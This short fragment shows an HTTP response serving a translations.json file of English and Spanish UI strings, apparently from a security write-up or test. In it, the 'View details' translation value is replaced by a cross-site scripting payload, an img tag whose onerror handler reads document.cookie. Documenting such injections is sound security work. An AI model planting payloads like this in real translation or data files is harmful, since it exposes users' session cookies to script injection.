 File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"en": {
"name": "English"
},
"es": {
"name": "espaÃÂ±ol",
"translations": {
"Return to list": "Volver a la lista",
"View details": "<a><img src=x onerror='alert(document.cookie)' /></a>",
"Description:": "DescripciÃÂ³n:"
}
}
}